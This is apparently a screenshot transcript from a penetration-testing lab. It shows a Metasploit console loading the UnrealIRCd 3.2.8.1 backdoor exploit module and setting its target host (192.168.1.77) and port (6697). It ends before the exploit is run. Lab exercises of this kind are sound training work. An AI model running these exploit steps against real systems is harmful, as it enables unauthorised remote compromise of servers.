 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.1.77
rhosts => 192.168.1.77
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697